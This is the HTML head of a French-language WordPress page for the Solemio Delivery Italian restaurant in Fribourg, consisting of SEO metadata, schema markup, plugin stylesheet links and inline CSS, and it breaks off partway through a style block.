

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solemio-restaurants.ch/delivery/tea-room/
body_size: 24436
content:
<!DOCTYPE html>
<html lang="fr-FR"> 

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Restaurant - SOLEMIO DELIVERY - Fribourg</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C400%2C700%2C900%7CZCOOL%20XiaoWei%3A%2C400%2C700%2C900%7CCookie%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%7COpen%20Sans%3A400%2C500%2C700%7CZCOOL%20XiaoWei%3A%20400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C400%2C700%2C900%7CZCOOL%20XiaoWei%3A%2C400%2C700%2C900%7CCookie%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%7COpen%20Sans%3A400%2C500%2C700%7CZCOOL%20XiaoWei%3A%20400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C400%2C700%2C900%7CZCOOL%20XiaoWei%3A%2C400%2C700%2C900%7CCookie%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%7COpen%20Sans%3A400%2C500%2C700%7CZCOOL%20XiaoWei%3A%20400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="Solemio Delivery – Route du Jura 27, Fribourg. Pizzas, pâtes, vins italiens. Livraison fiable ou retrait -10 %. Commande en ligne rapide." />
	<link rel="canonical" href="https://www.solemio-restaurants.ch/delivery/tea-room/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Restaurant - SOLEMIO DELIVERY - Fribourg" />
	<meta property="og:description" content="Solemio Delivery – Route du Jura 27, Fribourg. Pizzas, pâtes, vins italiens. Livraison fiable ou retrait -10 %. Commande en ligne rapide." />
	<meta property="og:url" content="https://www.solemio-restaurants.ch/delivery/tea-room/" />
	<meta property="og:site_name" content="SOLEMIO DELIVERY - Fribourg" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100083080724870" />
	<meta property="article:modified_time" content="2025-11-10T19:14:26+00:00" />
	<meta property="og:image" content="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-683x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solemio-restaurants.ch/delivery/tea-room/","url":"https://www.solemio-restaurants.ch/delivery/tea-room/","name":"Restaurant - SOLEMIO DELIVERY - Fribourg","isPartOf":{"@id":"https://www.solemio-restaurants.ch/delivery/#website"},"primaryImageOfPage":{"@id":"https://www.solemio-restaurants.ch/delivery/tea-room/#primaryimage"},"image":{"@id":"https://www.solemio-restaurants.ch/delivery/tea-room/#primaryimage"},"thumbnailUrl":"https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-683x1024.jpg","datePublished":"2022-07-27T10:26:32+00:00","dateModified":"2025-11-10T19:14:26+00:00","description":"Solemio Delivery – Route du Jura 27, Fribourg. Pizzas, pâtes, vins italiens. Livraison fiable ou retrait -10 %. Commande en ligne rapide.","breadcrumb":{"@id":"https://www.solemio-restaurants.ch/delivery/tea-room/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solemio-restaurants.ch/delivery/tea-room/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solemio-restaurants.ch/delivery/tea-room/#primaryimage","url":"https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961.jpg","contentUrl":"https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961.jpg","width":1365,"height":2048,"caption":"Manger nourriture italienne a fribourg"},{"@type":"BreadcrumbList","@id":"https://www.solemio-restaurants.ch/delivery/tea-room/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solemio-restaurants.ch/delivery/"},{"@type":"ListItem","position":2,"name":"Restaurant"}]},{"@type":"WebSite","@id":"https://www.solemio-restaurants.ch/delivery/#website","url":"https://www.solemio-restaurants.ch/delivery/","name":"SOLEMIO DELIVERY - Fribourg","description":"","publisher":{"@id":"https://www.solemio-restaurants.ch/delivery/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solemio-restaurants.ch/delivery/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solemio-restaurants.ch/delivery/#organization","name":"SOLEMIO DELIVERY - Fribourg","url":"https://www.solemio-restaurants.ch/delivery/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solemio-restaurants.ch/delivery/#/schema/logo/image/","url":"https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/07/solemio-delivery.png","contentUrl":"https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/07/solemio-delivery.png","width":400,"height":146,"caption":"SOLEMIO DELIVERY - Fribourg"},"image":{"@id":"https://www.solemio-restaurants.ch/delivery/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100083080724870","https://www.instagram.com/solemio_delivery/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SOLEMIO DELIVERY - Fribourg &raquo; Flux" href="https://www.solemio-restaurants.ch/delivery/feed/" />
<link rel='stylesheet' id='coderockz-woo-delivery-block-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woo-delivery/block/assets/css/frontend.css?ver=1.3.71' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solemio-restaurants.ch/delivery/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woo-product-table-product-table-style-inline-css' type='text/css'>
.wp-block-woo-product-table-product-table .wpt-block-notable-placeholder{background-color:#f0f0f0;border:1px dashed #ccc;color:#666;font-size:16px;padding:20px;text-align:center}

</style>
<style id='woo-product-table-tab-product-table-style-inline-css' type='text/css'>
.wpt-block-front-tab .tab-buttons{display:flex;flex-wrap:wrap;gap:5px;list-style:none;margin:0;padding:0}.wpt-block-front-tab .tab-button{background:#f1f1f1;border:1px solid #ccc;border-bottom:none;border-radius:5px 5px 0 0;cursor:pointer;list-style:none;margin-right:0;padding:10px 20px;transition:background .3s,color .3s}.wpt-block-front-tab .tab-button.active-tab{background:#fff;border-bottom:2px solid #fff;color:#333;font-weight:700;padding:9px 19px}.wpt-block-front-tab .tab-content{background:#fff;border:1px solid #ccc;border-radius:0 5px 5px 5px;display:none;padding:20px}.wpt-block-front-tab .tab-content.active-tab{display:block}.wpt-block-front-tab .tab-contents{margin-bottom:30px}.wpt-block-front-tab .tab-inside-post-content,.wpt-block-front-tab .tab-inside-pre-content{font-size:20px}

</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756815271' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/elementor/css/post-1511.css?ver=1733820573' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/elementor/css/global.css?ver=1756991101' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1546-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/elementor/css/post-1546.css?ver=1762800268' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1728-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/elementor/css/post-1728.css?ver=1753641914' type='text/css' media='all' />
<link rel='stylesheet' id='flatpicker-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/css/flatpickr.min.css?ver=2.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/css/jquery.timepicker.min.css?ver=2.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=2.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=2.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #f5a33f;
	color: #ffffff;
	border: 2px solid #000000;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: transparent;
	color: ;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: none;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}
</style>
<link rel='stylesheet' id='wur_content_css-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-ultimate-review/assets/public/css/content-page.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.solemio-restaurants.ch/delivery/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hippoo-css-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/hippoo/invoice/assets/css/style.css?ver=1.6.1' type='text/css' media='all' />

<link rel='stylesheet' id='bootstrap-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/bootstrap.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/iconfont.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/magnific-popup.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/owl.carousel.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='deliciko-woocommerce-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/woocommerce.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='deliciko-gutenberg-custom-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/gutenberg-custom.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='deliciko-style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/css/master.css?ver=2.0.2' type='text/css' media='all' />
<style id='deliciko-style-inline-css' type='text/css'>

        body{ font-family:"Open Sans";font-style:normal;font-weight:400; }

        h1,h2{
            font-family:"ZCOOL XiaoWei";font-style:normal;font-weight:400;
        }
        h3{ 
            font-family:"ZCOOL XiaoWei";font-style:normal;font-weight:400; 
        }

        h4{ 
            font-family:"ZCOOL XiaoWei";font-style:normal;font-weight:400;
        }
        .banner-area .banner-title{
            font-family:"ZCOOL XiaoWei";font-style:normal;font-weight:400;
